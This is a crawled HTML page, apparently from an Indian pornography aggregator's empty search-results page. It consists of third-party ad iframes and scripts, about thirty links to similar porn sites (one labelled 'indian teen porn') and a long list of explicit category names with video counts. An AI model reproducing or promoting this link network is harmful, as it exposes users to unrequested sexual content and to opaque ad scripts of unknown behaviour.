

--- FILE ---
content_type: text/html
request_url: https://indiandesipornvideos.com/en/search/dGFtaWwgb2xkIG1hbiBzZXg/
body_size: 5621
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Desi Porn Videos - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Hindi Sex Strioes, Indian Porn Best, Hot Naked Indian Sex, Hot Sex Tamil Story" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://indiandesipornvideos.com/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/5IlHeQ7RlodBDl5EUINZ.js" type="text/javascript"></script>
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Indian</span><span class="accent">DesiPorn</span><span>Videos</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Best Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent 1 Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/search/MQ/popular/1/" target="_self" target="_self">Most Viewed</a>
                <a href="/en/search/MQ/latest/1/" target="_self" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestmallusexvideos.com/" data-ct="628375414"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/628375414.jpg" alt="best mallu sex videos" width="400" height="225">
                                    </div>
                                    <p>best mallu sex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best mallu sex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021" width="400" height="225">
                                    </div>
                                    <p>tamil hot sex 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil hot sex 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilsexmovies.me/" data-ct="635830233"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/635830233.jpg" alt="tamil sex movies" width="400" height="225">
                                    </div>
                                    <p>tamil sex movies</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil sex movies videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indiansexxxx.me/" data-ct="1354668077"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1354668077.jpg" alt="indian sex xxx" width="400" height="225">
                                    </div>
                                    <p>indian sex xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian sex xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianmilf.me/" data-ct="1555721919"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/1555721919.jpg" alt="indian milf" width="400" height="225">
                                    </div>
                                    <p>indian milf</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian milf videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://pakistanxxxtube.org/" data-ct="3690429665"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/3690429665.jpg" alt="Pakistan XXX Tube" width="400" height="225">
                                    </div>
                                    <p>Pakistan XXX Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Pakistan XXX Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex" width="400" height="225">
                                    </div>
                                    <p>indian saree sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian saree sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos" width="400" height="225">
                                    </div>
                                    <p>tamils ex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamils ex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs" alt="malayalam xxx" width="400" height="225">
                                    </div>
                                    <p>malayalam xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">malayalam xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn" width="400" height="225">
                                    </div>
                                    <p>indian teen porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian teen porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex" width="400" height="225">
                                    </div>
                                    <p>desi aunty sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">desi aunty sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn" width="400" height="225">
                                    </div>
                                    <p>telugu porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">telugu porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video" width="400" height="225">
                                    </div>
                                    <p>hindi sex video</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hindi sex video videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos" width="400" height="225">
                                    </div>
                                    <p>top indian sex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">top indian sex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://newdesisex.net/" data-ct="99035111"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex" width="400" height="225">
                                    </div>
                                    <p>new desi sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">new desi sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos" width="400" height="225">
                                    </div>
                                    <p>malayalam porn videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">malayalam porn videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://southindianporn.org/" data-ct="116836637"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn" width="400" height="225">
                                    </div>
                                    <p>South Indian Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">South Indian Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd" width="400" height="225">
                                    </div>
                                    <p>top indian sex video hd</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">top indian sex video hd videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021" width="400" height="225">
                                    </div>
                                    <p>tamil xxx 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil xxx 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube" width="400" height="225">
                                    </div>
                                    <p>Indian Bhabhi Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Indian Bhabhi Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021" width="400" height="225">
                                    </div>
                                    <p>indian sex stories 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian sex stories 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos" width="400" height="225">
                                    </div>
                                    <p>Desi Porn Videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Desi Porn Videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/190046343.jpg" alt="indian porn movies" width="400" height="225">
                                    </div>
                                    <p>indian porn movies</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian porn movies videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desiboobs.org/" data-ct="195714802"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs" width="400" height="225">
                                    </div>
                                    <p>desi boobs</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">desi boobs videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilporn.me/" data-ct="203918651"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn" width="400" height="225">
                                    </div>
                                    <p>tamil porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/226655005.jpg" alt="tamil xnxx" width="400" height="225">
                                    </div>
                                    <p>tamil xnxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil xnxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/238866055.jpg" alt="indian xvideos 2021" width="400" height="225">
                                    </div>
                                    <p>indian xvideos 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian xvideos 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/257736556.jpg" alt="mallu sex videos" width="400" height="225">
                                    </div>
                                    <p>mallu sex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mallu sex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desiaunty2021.com/" data-ct="274597895"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/274597895.jpg" alt="desi aunty 2021" width="400" height="225">
                                    </div>
                                    <p>desi aunty 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">desi aunty 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianpornsexvideo.com/" data-ct="279118839"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/279118839.jpg" alt="indianpornsexvideo.com" width="400" height="225">
                                    </div>
                                    <p>indianpornsexvideo.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indianpornsexvideo.com videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">7550 vids</span></a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2496 vids</span></a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total">4008 vids</span></a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">3029 vids</span></a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total">1947 vids</span></a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total">124 vids</span></a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total">2355 vids</span></a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total">1594 vids</span></a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total">243 vids</span></a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total">2675 vids</span></a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span>Bangladeshi</span> <span class="total">681 vids</span></a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span>Bengali</span> <span class="total">707 vids</span></a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total">2546 vids</span></a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total">1767 vids</span></a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total">1604 vids</span></a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total">3231 vids</span></a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total">233 vids</span></a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><span>Black</span> <span class="total">1236 vids</span></a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">4807 vids</span></a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total">739 vids</span></a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total">2147 vids</span></a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total">32 vids</span></a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total">181 vids</span></a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total">243 vids</span></a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total">216 vids</span></a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><span>College</span> <span class="total">1459 vids</span></a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total">252 vids</span></a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total">981 vids</span></a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">637 vids</span></a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total">1208 vids</span></a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total">609 vids</span></a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span>Delhi</span> <span class="total">546 vids</span></a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total">7882 vids</span></a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total">800 vids</span></a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total">117 vids</span></a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total">301 vids</span></a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total">1065 vids</span></a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total">30 vids</span></a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total">127 vids</span></a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">844 vids</span></a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total">93 vids</span></a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total">111 vids</span></a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total">647 vids</span></a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total">55 vids</span></a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total">13 vids</span></a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">1253 vids</span></a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1478 vids</span></a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total">4139 vids</span></a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">18 vids</span></a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total">67 vids</span></a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total">1281 vids</span></a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total">1778 vids</span></a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">2692 vids</span></a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total">23454 vids</span></a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total">1338 vids</span></a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total">78 vids</span></a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total">770 vids</span></a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total">5797 vids</span></a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total">1289 vids</span></a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total">709 vids</span></a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">3362 vids</span></a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total">102 vids</span></a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span>Mumbai</span> <span class="total">594 vids</span></a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span>Nepali</span> <span class="total">280 vids</span></a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total">380 vids</span></a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span>Office</span> <span class="total">749 vids</span></a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total">195 vids</span></a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total">822 vids</span></a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span>POV</span> <span class="total">877 vids</span></a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total">1277 vids</span></a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total">206 vids</span></a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total">594 vids</span></a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total">308 vids</span></a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total">275 vids</span></a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total">1207 vids</span></a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">258 vids</span></a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span>Public</span> <span class="total">1072 vids</span></a></li>
       
